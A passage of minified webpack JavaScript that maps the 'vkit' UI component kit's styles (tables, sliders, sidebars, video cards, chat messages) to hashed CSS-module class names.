o={wrapper:"vkitTableCheckboxCell__wrapper--khh2N",root:"vkitTableCheckboxCell__root--K0IOC"}},968481:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableFooter__root--TQy5K",rootNoSticky:"vkitTableFooter__rootNoSticky--BkiIe"}},971521:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableHeader__root--AEeOP",rootWithBackground:"vkitTableHeader__rootWithBackground--btLnN",rootNoSticky:"vkitTableHeader__rootNoSticky--3lSez"}},985361:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTablePagination__root--wkRUG"}},440399:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableRow__root--3hAgw",rootHoverable:"vkitTableRow__rootHoverable--rG2zz",rootEven:"vkitTableRow__rootEven--v8fsh",rootBorder:"vkitTableRow__rootBorder--ObSSP"}},294185:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitTableTextCell__text--N3xe8",noWrap:"vkitTableTextCell__noWrap--tmIGT",description:"vkitTableTextCell__description--0yZQP",indicator:"vkitTableTextCell__indicator--jKIfd"}},812600:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitRightMenu__container--SNSLf"}},955497:(e,t,a)=>{a.d(t,{default:()=>o});const o={chevron:"vkitRightMenuGroupBase__chevron--NzhH9",chevronFlipped:"vkitRightMenuGroupBase__chevronFlipped--2ZsNO"}},536706:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitRightMenuItem__container--V9nFl",containerSecondary:"vkitRightMenuItem__containerSecondary--Wr6h9",containerHover:"vkitRightMenuItem__containerHover--RaenE",containerActive:"vkitRightMenuItem__containerActive--BqLCk",before:"vkitRightMenuItem__before--0LeXb",content:"vkitRightMenuItem__content--Gdxbl",after:"vkitRightMenuItem__after--1ISZJ",afterTitle:"vkitRightMenuItem__afterTitle--YOrMw",afterInactive:"vkitRightMenuItem__afterInactive--sCiB1",afterHidden:"vkitRightMenuItem__afterHidden--WyKwz",spinner:"vkitRightMenuItem__spinner--AGiKf"}},124882:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitRightMenuItemButton__button--jV96i"}},66674:(e,t,a)=>{a.d(t,{default:()=>o});const o={spinner:"vkitRightMenuItemSpinner__spinner--G9z72",spinnerRotator:"vkitRightMenuItemSpinner__spinner-rotator--eOSJ0"}},619468:(e,t,a)=>{a.d(t,{default:()=>o});const o={separator:"vkitRightMenuSeparator__separator--CsLwf"}},316386:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRoundedGroup__root--D0duh",rootLeft:"vkitRoundedGroup__rootLeft--06VTa",rootRight:"vkitRoundedGroup__rootRight--JDq28",rootWithGap:"vkitRoundedGroup__rootWithGap--J9ZFE",rootHorizontal:"vkitRoundedGroup__rootHorizontal--1nkw8",rootCenter:"vkitRoundedGroup__rootCenter--fsRMD",rootVertical:"vkitRoundedGroup__rootVertical--cVB7h"}},99171:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitRoundedGroupItem__wrapper--0lEK2",root:"vkitRoundedGroupItem__root--5p5Ti",rootStretched:"vkitRoundedGroupItem__rootStretched--MdCva",rootBorder:"vkitRoundedGroupItem__rootBorder--NrdTo",rootShadow:"vkitRoundedGroupItem__rootShadow--UPHsE",rootOverlay:"vkitRoundedGroupItem__rootOverlay--8vKZR",rootAvatarOverlay:"vkitRoundedGroupItem__rootAvatarOverlay--kMLMw",rootModeNegative:"vkitRoundedGroupItem__rootModeNegative--QdltF",rootAccent:"vkitRoundedGroupItem__rootAccent--U5E4F",rootContrast:"vkitRoundedGroupItem__rootContrast--VP0NR",rootSecondary:"vkitRoundedGroupItem__rootSecondary--mbbSv",rootOutline:"vkitRoundedGroupItem__rootOutline--jj3hf",bottom:"vkitRoundedGroupItem__bottom--216HX",rootNegative:"vkitRoundedGroupItem__rootNegative--eORyl",wrapperTransparent:"vkitRoundedGroupItem__wrapperTransparent--gXRKE"}},773057:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootVertical:"vkitRoundedGroupSeparatorSpacing__rootVertical--ZQC0k",rootHorizontal:"vkitRoundedGroupSeparatorSpacing__rootHorizontal--VYBtX"}},644758:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitSearchSuggestion__button--liRAs",content:"vkitSearchSuggestion__content--R4PLt",title:"vkitSearchSuggestion__title--o4aeG",subtitle:"vkitSearchSuggestion__subtitle--U46eu"}},464080:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitSelectImage__wrapper--c4Zon",content:"vkitSelectImage__content--tuh6G",active:"vkitSelectImage__active--GcNaW",badge:"vkitSelectImage__badge--hcg1N"}},959270:(e,t,a)=>{a.d(t,{default:()=>o});const o={cellDisabled:"vkitSelectableCell__cellDisabled--ysbeC",icon:"vkitSelectableCell__icon--LXkme",iconCheckOff:"vkitSelectableCell__iconCheckOff--dvvuD",checkboxHidden:"vkitSelectableCell__checkboxHidden--T739J"}},181652:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitShowMoreText__root--J8ND5",rootInline:"vkitShowMoreText__rootInline--4Dsux",rootExpanded:"vkitShowMoreText__rootExpanded--8ufI3",after:"vkitShowMoreText__after--ebI24",in:"vkitShowMoreText__in--47GbE",rootSingleLine:"vkitShowMoreText__rootSingleLine--8Hb12",rootHasAfter:"vkitShowMoreText__rootHasAfter--04f5p",rootAfterLeft:"vkitShowMoreText__rootAfterLeft--HK80T",rootDynamic:"vkitShowMoreText__rootDynamic--WWwKL",rootInteractive:"vkitShowMoreText__rootInteractive--aMF0e",text:"vkitShowMoreText__text--s2iWp"}},226576:(e,t,a)=>{a.d(t,{default:()=>o});const o={shrink:"vkitShrinkController__shrink--uifJs",shrinkFirst:"vkitShrinkController__shrinkFirst--DviVc",shrinkSecond:"vkitShrinkController__shrinkSecond--V0Wyq"}},444488:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitSidebar__wrapper--MmqLb"}},470339:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarBottom__root--mrLxS"}},464363:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarItem__root--dFB8H"}},568162:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarPanel__root--qBWKa"}},714503:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarView__root--8HOe3",rootOpened:"vkitSidebarView__rootOpened--MgTVn",background:"vkitSidebarView__background--gY7jR"}},508689:(e,t,a)=>{a.d(t,{default:()=>o});const o={skeleton:"vkitSkeletonComponent__skeleton--VJl8N",withChildren:"vkitSkeletonComponent__withChildren--WEvQ5",borderRadiusDefault:"vkitSkeletonComponent__borderRadiusDefault--RRnEe",borderRadiusPaper:"vkitSkeletonComponent__borderRadiusPaper--Ee2Jk",borderRadiusPromo:"vkitSkeletonComponent__borderRadiusPromo--gUVJb",skeletonNoAnimation:"vkitSkeletonComponent__skeletonNoAnimation--3naoF",skeletonNoShrink:"vkitSkeletonComponent__skeletonNoShrink--GvuNM",skeletonChildren:"vkitSkeletonComponent__skeletonChildren--3xVUH"}},367416:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSkeletonOverlay__root--w4Lxt",children:"vkitSkeletonOverlay__children--NFpW0"}},411098:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSkeletonText__root--AkQaj",children:"vkitSkeletonText__children--C2YvN",skeletons:"vkitSkeletonText__skeletons--8P6Kj"}},17520:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSlider__root--WfGJW",readonly:"vkitSlider__readonly--p58N5",rootCursorInherit:"vkitSlider__rootCursorInherit--50Lq2",sliderSizeM:"vkitSlider__sliderSizeM--Mau7m",sliderSizeL:"vkitSlider__sliderSizeL--tgAmI",sliderSizeXl:"vkitSlider__sliderSizeXl--u15FD",heightByLine:"vkitSlider__heightByLine--zvcQF",vertical:"vkitSlider__vertical--LfkGp",handle:"vkitSlider__handle--KH3NI",backTrackBackground:"vkitSlider__backTrackBackground--9nN7J",sliderPrimary:"vkitSlider__sliderPrimary--FziJ4",backSearchFieldBackground:"vkitSlider__backSearchFieldBackground--oXjOb",backTransparent:"vkitSlider__backTransparent--GmfEp",backContrast:"vkitSlider__backContrast--WvG9X",rootBackModeTertiary:"vkitSlider__rootBackModeTertiary--dr9MN",backBackgroundTertiaryAlpha:"vkitSlider__backBackgroundTertiaryAlpha--vUS4R",sliderContrast:"vkitSlider__sliderContrast--d8Xt9",middletick:"vkitSlider__middletick--Rs5mj",fill:"vkitSlider__fill--eWUnv",fillTrackBuffered:"vkitSlider__fillTrackBuffered--bKvJm",fillWriteBarIcon:"vkitSlider__fillWriteBarIcon--LwRRe",fillAccentOrangePeach:"vkitSlider__fillAccentOrangePeach--2O543",fillTrackBackground:"vkitSlider__fillTrackBackground--iXjVA",fillTransparent:"vkitSlider__fillTransparent--eTBIg",fillContrast:"vkitSlider__fillContrast--V1APi",fillTextPrimary:"vkitSlider__fillTextPrimary--fyCbD",fillTextAccent:"vkitSlider__fillTextAccent--50h3W",handleShow:"vkitSlider__handleShow--u16N8",handleActive:"vkitSlider__handleActive--pTsKI",handleVisible:"vkitSlider__handleVisible--ntP7t"}},471855:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerIn:"vkitContentSnippet__containerIn--oXoH9",header:"vkitContentSnippet__header--ah5em",ownerName:"vkitContentSnippet__ownerName--z9f1W",date:"vkitContentSnippet__date--tTlbJ",body:"vkitContentSnippet__body--vPC7Q",text:"vkitContentSnippet__text--4oqcj",attach:"vkitContentSnippet__attach--VpQP2"}},78769:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitEntitySnippet__container--58C0E",body:"vkitEntitySnippet__body--0Vaki",header:"vkitEntitySnippet__header--K2CIr",caption:"vkitEntitySnippet__caption--fJ68G"}},498031:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSimpleContentSnippet__root--FmBxS",content:"vkitSimpleContentSnippet__content--s8Szi",subtitle:"vkitSimpleContentSnippet__subtitle--GTBfM",image:"vkitSimpleContentSnippet__image--ewxkI",comments:"vkitSimpleContentSnippet__comments--xeImH"}},790280:(e,t,a)=>{a.d(t,{default:()=>o});const o={owner:"vkitSimpleContentSnippetOwner__owner--aIAyL"}},894981:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitSnippetCard__container--k0zCT"}},895098:(e,t,a)=>{a.d(t,{default:()=>o});const o={bodyDragging:"vkitSortable__bodyDragging--Q1X7I",fallback:"vkitSortable__fallback--Dn7ja"}},558814:(e,t,a)=>{a.d(t,{default:()=>o});const o={horizontal:"vkitSpacedList__horizontal--P4yzO"}},987966:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStatusBanner__root--gzaM9",rootModeTransparent:"vkitStatusBanner__rootModeTransparent--ChRbH",rootModeNegative:"vkitStatusBanner__rootModeNegative--olBo6",rootModeWarning:"vkitStatusBanner__rootModeWarning--CrOCo",rootModePositive:"vkitStatusBanner__rootModePositive--tqvtt",before:"vkitStatusBanner__before--iGAQC",after:"vkitStatusBanner__after--oLNdU",text:"vkitStatusBanner__text--FKbtv",actions:"vkitStatusBanner__actions--nE8xo",progress:"vkitStatusBanner__progress--LoRup"}},985730:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStickerCellBadge__root--rMWzq"}},973582:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStickerCellContainer__root--i22N7"}},553728:(e,t,a)=>{a.d(t,{default:()=>o});const o={labelLineThrough:"vkitStickerCellLabel__labelLineThrough--w8tpJ"}},870739:(e,t,a)=>{a.d(t,{default:()=>o});const o={hidden:"vkitSticky__hidden--5uJUr",visible:"vkitSticky__visible--epwTA"}},77060:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoreButton__root--tcCIv",rootStretch:"vkitStoreButton__rootStretch--jcVCF",rootSizeMedium:"vkitStoreButton__rootSizeMedium--JiluN",rootSizeLarge:"vkitStoreButton__rootSizeLarge--PBBPt",button:"vkitStoreButton__button--ntbmE",code:"vkitStoreButton__code--AipSJ",rootAppearanceOverlay:"vkitStoreButton__rootAppearanceOverlay--gC2Qu"}},552588:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStoriesSlider__root--ADOsd",rootHorizontal:"vkitStoriesSlider__rootHorizontal--NIdcu",rootVertical:"vkitStoriesSlider__rootVertical--A9Yvh",track:"vkitStoriesSlider__track--QRjO9",pointerWrapper:"vkitStoriesSlider__pointerWrapper--Zw7zD",pointer:"vkitStoriesSlider__pointer--ifm21"}},748512:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitTag__container--kSqzp",containerAccent:"vkitTag__containerAccent--ZdByo",containerSecondary:"vkitTag__containerSecondary--BCrw8",contrastBackground:"vkitTag__contrastBackground--C28yK",text:"vkitTag__text--8uTWY"}},677924:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitTagGroup__content--1NIE8"}},792592:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextClamp__root--nWHhg",rootSingleLine:"vkitTextClamp__rootSingleLine--7YAg4",rootPreserveWhitespaces:"vkitTextClamp__rootPreserveWhitespaces--qYEtZ"}},91156:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitTextSeparator__container--yxuhx",separator:"vkitTextSeparator__separator--KQhZd",text:"vkitTextSeparator__text--5fgjG"}},908904:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTwoColumnLayout__root--agR6K",rootContentReverse:"vkitTwoColumnLayout__rootContentReverse--onNkC",rootWithSeparator:"vkitTwoColumnLayout__rootWithSeparator--pD4nm"}},157793:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTwoColumnLayoutMain__root--OWUDc"}},435005:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTwoColumnLayoutNarrow__root--MoOiq"}},168484:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUserRecommendationItem__root--VbJGt",rootHasStatus:"vkitUserRecommendationItem__rootHasStatus--AMopU",rootHide:"vkitUserRecommendationItem__rootHide--A7yyx",rootLoading:"vkitUserRecommendationItem__rootLoading--139gw",in:"vkitUserRecommendationItem__in--LgbAG",main:"vkitUserRecommendationItem__main--j6zxT",closeButton:"vkitUserRecommendationItem__closeButton--wkg8V",cover:"vkitUserRecommendationItem__cover--HGt7R",name:"vkitUserRecommendationItem__name--u6bS4",description:"vkitUserRecommendationItem__description--a9uKr",photos:"vkitUserRecommendationItem__photos--cDSMA",after:"vkitUserRecommendationItem__after--ge5Wf",status:"vkitUserRecommendationItem__status--gkLy7",statusReveal:"vkitUserRecommendationItem__status-reveal--nJykU",statusIcon:"vkitUserRecommendationItem__statusIcon--NabnO",statusText:"vkitUserRecommendationItem__statusText--PblPX",text:"vkitUserRecommendationItem__text--Nvlhe"}},656540:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitUserRichCell__container--rC8KG",richCell:"vkitUserRichCell__richCell--eVa7O",link:"vkitUserRichCell__link--sRev8",name:"vkitUserRichCell__name--DcWCK",after:"vkitUserRichCell__after--uENhY"}},101534:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitUserRichCellActionsGroup__container--ns8s7"}},248818:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitUserRichCellNameIcon__container--qgm7G"}},430906:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUsersStack__root--6G2vU",rootOverlay:"vkitUsersStack__rootOverlay--Ifynx",rootPhotosVerticalAlignTop:"vkitUsersStack__rootPhotosVerticalAlignTop--WFVDG",rootPhotosVerticalAlignCenter:"vkitUsersStack__rootPhotosVerticalAlignCenter--D6iJz",rootPhotosVerticalAlignBottom:"vkitUsersStack__rootPhotosVerticalAlignBottom--Jd9tp"}},816500:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUsersStackWithCaption__root--kCKnw",column:"vkitUsersStackWithCaption__column--wDpsZ",caption:"vkitUsersStackWithCaption__caption--YLrmL",counter:"vkitUsersStackWithCaption__counter--RI8CH"}},480461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitDonutWrapper__root--XT8EW",avatarContainer:"vkitDonutWrapper__avatarContainer--fIS1R",outline:"vkitDonutWrapper__outline--socQn",outlineM:"vkitDonutWrapper__outlineM--2jujc",outlineReverse:"vkitDonutWrapper__outlineReverse--kxePU",outlineWithoutCutout:"vkitDonutWrapper__outlineWithoutCutout--GBIZ6",icon:"vkitDonutWrapper__icon--XRIu2"}},774093:(e,t,a)=>{a.d(t,{default:()=>o});const o={iconFire:"vkitVerifiedIcon__iconFire--njFlV",iconEsia:"vkitVerifiedIcon__iconEsia--1cyPC"}},645552:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVerifiedLabel__root--Uu8Y8",rootMultiline:"vkitVerifiedLabel__rootMultiline--Uti3p",text:"vkitVerifiedLabel__text--rjtdP",textNonInteractive:"vkitVerifiedLabel__textNonInteractive--GOEvm",icon:"vkitVerifiedLabel__icon--cLv9l"}},850884:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitVerticalSlider__wrapper--suIX2",topArrowWrapper:"vkitVerticalSlider__topArrowWrapper--aPJIP",bottomArrowWrapper:"vkitVerticalSlider__bottomArrowWrapper--hnKc8",gallery:"vkitVerticalSlider__gallery--z26e0",expanded:"vkitVerticalSlider__expanded--9Q8sw"}},324536:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAnnouncementVideoCard__root--mmmHW",container:"vkitAnnouncementVideoCard__container--XBiGl",containerSizeXs:"vkitAnnouncementVideoCard__containerSizeXs--zWMxU",containerSizeS:"vkitAnnouncementVideoCard__containerSizeS--aaWd8",containerSizeM:"vkitAnnouncementVideoCard__containerSizeM--tGFqH",containerSizeL:"vkitAnnouncementVideoCard__containerSizeL--1vECR",containerSizeXl:"vkitAnnouncementVideoCard__containerSizeXl--JjBMx",thumbnail:"vkitAnnouncementVideoCard__thumbnail--KBxfo",thumbnailSizeXs:"vkitAnnouncementVideoCard__thumbnailSizeXs--t2bJV",thumbnailSizeS:"vkitAnnouncementVideoCard__thumbnailSizeS--GbKId",thumbnailSizeM:"vkitAnnouncementVideoCard__thumbnailSizeM--gdGLb",thumbnailSizeL:"vkitAnnouncementVideoCard__thumbnailSizeL--g9byO",thumbnailSizeXl:"vkitAnnouncementVideoCard__thumbnailSizeXl--NQ9No",thumbnailSize2Xl:"vkitAnnouncementVideoCard__thumbnailSize2Xl--RvqNc",topbar:"vkitAnnouncementVideoCard__topbar--WCQeR",topbarSizeS:"vkitAnnouncementVideoCard__topbarSizeS--zgXvS",topbarSizeM:"vkitAnnouncementVideoCard__topbarSizeM--wWjSO",topbarSizeL:"vkitAnnouncementVideoCard__topbarSizeL--0MeAo",topbarSizeXl:"vkitAnnouncementVideoCard__topbarSizeXl--AZ1qE",timer:"vkitAnnouncementVideoCard__timer--zFPES",timerText:"vkitAnnouncementVideoCard__timerText--ikVd3",timerSeconds:"vkitAnnouncementVideoCard__timerSeconds--AqR2I",closeButton:"vkitAnnouncementVideoCard__closeButton--75P39",title:"vkitAnnouncementVideoCard__title--frSwi",owner:"vkitAnnouncementVideoCard__owner--6AzbQ"}},694100:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBadgeSong__root--Hl9dP",title:"vkitBadgeSong__title--zHcGo",contentFlexItem:"vkitBadgeSong__contentFlexItem--fFcC5"}},603449:(e,t,a)=>{a.d(t,{default:()=>o});const o={iconButton:"vkitBadgeSongAction__iconButton--C2M12",opacity:"vkitBadgeSongAction__opacity--ZqBrO"}},565197:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitBadgeSongCover__container--0sEjR",cover:"vkitBadgeSongCover__cover--1pKXb"}},714950:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitChatDeletedMessage__root--NwPb6"}},156300:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitChatMessage__root--1C6Ao",active:"vkitChatMessage__active--7FOr2",sender:"vkitChatMessage__sender--tpxFc",messageActions:"vkitChatMessage__messageActions--YwbQu",messageText:"vkitChatMessage__messageText--N5iFb",disabledHover:"vkitChatMessage__disabledHover--0Fc9T",showMore:"vkitChatMessage__showMore--ShU8c"}},998810:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitDraggableVideoCard__card--BjhzO",videoContainer:"vkitDraggableVideoCard__videoContainer--4lv0N"}},418972:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitHorizontalAutoplaylists__root--rA25e",content:"vkitHorizontalAutoplaylists__content--8kyv4",header:"vkitHorizontalAutoplaylists__header--w1baG",headerBetween:"vkitHorizontalAutoplaylists__headerBetween--OWzVh",headerStart:"vkitHorizontalAutoplaylists__headerStart--M7mPN",deleteButton:"vkitHorizontalAutoplaylists__deleteButton--dGozS",description:"vkitHorizontalAutoplaylists__description--5t5f1",previews:"vkitHorizontalAutoplaylists__previews--uZLIZ",playlistLayout:"vkitHorizontalAutoplaylists__playlistLayout--ST80m",playlistInfo:"vkitHorizontalAutoplaylists__playlistInfo--Wn3qa",playlistPreview:"vkitHorizontalAutoplaylists__playlistPreview--sPYKD"}},254155:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitHorizontalAutoplaylistsPreview__preview--IUcRO"}},729686:(e,t,a)=>{a.d(t,{default:()=>o});const o={videoPlaylist:"vkitHorizontalAutoplaylistsPreviewVideoPlaylist__videoPlaylist--5inJ3"}},798944:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMiniVideoCard__root--J0aKh",thumbnail:"vkitMiniVideoCard__thumbnail--jx8Xc",info:"vkitMiniVideoCard__info--maH0f",title:"vkitMiniVideoCard__title--OucNh",tip:"vkitMiniVideoCard__tip--OFeqr",owner:"vkitMiniVideoCard__owner--Vmoja"}},360436:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPinnedChatMessage__root--FPUkQ",sender:"vkitPinnedChatMessage__sender--LgM4R",messageContent:"vkitPinnedChatMessage__messageContent--jyyxR",text:"vkitPinnedChatMessage__text--JpFzT",expandedText:"vkitPinnedChatMessage__expandedText--NVBH2",expanded:"vkitPinnedChatMessage__expanded--dVbai"}},582116:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitSimpleVideoCard__card--Jt6pE",videoContainer:"vkitSimpleVideoCard__videoContainer--lVKu6",info:"vkitSimpleVideoCard__info--qXOJh",owner:"vkitSimpleVideoCard__owner--rKmZ4",additional:"vkitSimpleVideoCard__additional--v8eOV",views:"vkitSimpleVideoCard__views--pmYWm"}},949156:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitSubscribeAnimatedButton__container--3TVsl"}},270500:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitTimerButton__button--tuVMb",buttonSecondary:"vkitTimerButton__buttonSecondary--f1vge",buttonAnimated:"vkitTimerButton__buttonAnimated--cSJoS",fillAnimation:"vkitTimerButton__fillAnimation--5es7j"}},899064:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUserTag__root--RAHtM",favIcon:"vkitUserTag__favIcon--pUxmv",sender:"vkitUserTag__sender--8sgdd"}},219660:(e,t,a)=>{a.d(t,{default:()=>o});const o={selectIconButton:"vkitVideoCard__selectIconButton--GNaGr"}},301526:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitVideoCardControls__controls--mQWuc",controlsWithBackground:"vkitVideoCardControls__controlsWithBackground--mqyP6",controlsVisible:"vkitVideoCardControls__controlsVisible--VV9Sb"}},450269:(e,t,a)=>{a.d(t,{default:()=>o});const o={label:"vkitVideoCardExpandingControl__label--93Ntj",tappable:"vkitVideoCardExpandingControl__tappable--l37kq",containerExpanded:"vkitVideoCardExpandingControl__containerExpanded--REb7R",container:"vkitVideoCardExpandingControl__container--y6CpA"}},564165:(e,t,a)=>{a.d(t,{default:()=>o});const o={controlIcon:"vkitVideoCardIconControl__controlIcon--JP6Li"}},518426:(e,t,a)=>{a.d(t,{default:()=>o});const o={activeEpisodeIcon:"vkitVideoCardEpisode__activeEpisodeIcon--kk5qT"}},146560:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitVideoCardEpisodeThumb__thumb--gHJyj"}},476156:(e,t,a)=>{a.d(t,{default:()=>o});const o={episodes:"vkitVideoCardEpisodes__episodes--sIRZJ",text:"vkitVideoCardEpisodes__text--e8pT1"}},372708:(e,t,a)=>{a.d(t,{default:()=>o});const o={grid:"vkitVideoCardGridSkeleton__grid--RcnZ4"}},781440:(e,t,a)=>{a.d(t,{default:()=>o});const o={inlineInfo:"vkitVideoCardInfo__inlineInfo--BrzPL"}},758644:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoCardInfoLayout__container--mTKtT",containerWithEpisodes:"vkitVideoCardInfoLayout__containerWithEpisodes--Azcac",containerHorizontal:"vkitVideoCardInfoLayout__containerHorizontal--cO240",containerHorizontalBig:"vkitVideoCardInfoLayout__containerHorizontalBig--WF3ac",containerOverlayed:"vkitVideoCardInfoLayout__containerOverlayed--0OhNf",containerFullWidth:"vkitVideoCardInfoLayout__containerFullWidth--Sfzol",avatar:"vkitVideoCardInfoLayout__avatar--77r4S",info:"vkitVideoCardInfoLayout__info--4ZBeY",infoWithAction:"vkitVideoCardInfoLayout__infoWithAction--Ru57G",title:"vkitVideoCardInfoLayout__title--W71sk",titleLink:"vkitVideoCardInfoLayout__titleLink--HiY2w",additionalInfo:"vkitVideoCardInfoLayout__additionalInfo--1dbv5",description:"vkitVideoCardInfoLayout__description--Yy8p0",content:"vkitVideoCardInfoLayout__content--CEEUb",contentWithEpisodes:"vkitVideoCardInfoLayout__contentWithEpisodes--nDqpI",action:"vkitVideoCardInfoLayout__action--6oM1E"}},76692:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitVideoCardLayout__card--xI1tS",cardHorizontal:"vkitVideoCardLayout__cardHorizontal--2zjmt",cardHorizontalMiniHover:"vkitVideoCardLayout__cardHorizontalMiniHover--09aDS",cardHorizontalMiniActive:"vkitVideoCardLayout__cardHorizontalMiniActive--7ChMo",cardMini:"vkitVideoCardLayout__cardMini--Qojln",cardNoRounded:"vkitVideoCardLayout__cardNoRounded--PQ3Lk",videoContainer:"vkitVideoCardLayout__videoContainer--Febui",videoContainerOverflow:"vkitVideoCardLayout__videoContainerOverflow--cQ3F8",videoContainerFullWidth:"vkitVideoCardLayout__videoContainerFullWidth--M5Vf3",videoContainerWithoutInfo:"vkitVideoCardLayout__videoContainerWithoutInfo--fw3vV",videoContainerWithEpisodes:"vkitVideoCardLayout__videoContainerWithEpisodes--q3TDw",focusOutlined:"vkitVideoCardLayout__focusOutlined--GFQVy"}},823828:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoCardMenu__icon--xROKD",iconVisible:"vkitVideoCardMenu__iconVisible--WjOeD"}},774500:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoCardOverlay__container--G9y3E",containerOverlayDark:"vkitVideoCardOverlay__containerOverlayDark--Z33fv",containerCenter:"vkitVideoCardOverlay__containerCenter--4Ji4a",containerLeft:"vkitVideoCardOverlay__containerLeft--nWEV1",textPrimary:"vkitVideoCardOverlay__textPrimary--JyOn7",textSecondary:"vkitVideoCardOverlay__textSecondary--Q5BSU"}},573022:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlayIcon:"vkitVideoCardOverlayIcon__overlayIcon--O3P05",overlayIconSizeS:"vkitVideoCardOverlayIcon__overlayIconSizeS--NRF3j",overlayIconSizeM:"vkitVideoCardOverlayIcon__overlayIconSizeM--k3jQ7",overlayIconLoading:"vkitVideoCardOverlayIcon__overlayIconLoading--yT7Mp",overlayIconMuted:"vkitVideoCardOverlayIcon__overlayIconMuted--QkNqF",overlayIconHoverRegular:"vkitVideoCardOverlayIcon__overlayIconHoverRegular--XBDcT",overlayIconHovered:"vkitVideoCardOverlayIcon__overlayIconHovered--wMHVf",overlayIconHoverDark:"vkitVideoCardOverlayIcon__overlayIconHoverDark--S0EcA",overlayIconShowOnHover:"vkitVideoCardOverlayIcon__overlayIconShowOnHover--KKM5D"}},248698:(e,t,a)=>{a.d(t,{default:()=>o});const o={link:"vkitVideoCardOwnerItem__link--H571N",linkWithComma:"vkitVideoCardOwnerItem__linkWithComma--Nkafv",badgeWrapper:"vkitVideoCardOwnerItem__badgeWrapper--FqdoP"}},974872:(e,t,a)=>{a.d(t,{default:()=>o});const o={owner:"vkitVideoCardOwners__owner--ijqMZ"}},837394:(e,t,a)=>{a.d(t,{default:()=>o});const o={badge:"vkitVideoCardBadge__badge--FGtXw",upcomingLiveBadge:"vkitVideoCardBadge__upcomingLiveBadge--j1l3d",durationBadge:"vkitVideoCardBadge__durationBadge--rKhgA",durationBadgeSizeS:"vkitVideoCardBadge__durationBadgeSizeS--Mt1Wy",durationBadgeSizeM:"vkitVideoCardBadge__durationBadgeSizeM--J93rc",interactiveBadge:"vkitVideoCardBadge__interactiveBadge--oAcIA",interactiveBadgeIcon:"vkitVideoCardBadge__interactiveBadgeIcon--YGISx",musicVideoBadge:"vkitVideoCardBadge__musicVideoBadge--YHRJt"}},269960:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoCardIcon__icon--EsEdu"}},400276:(e,t,a)=>{a.d(t,{default:()=>o});const 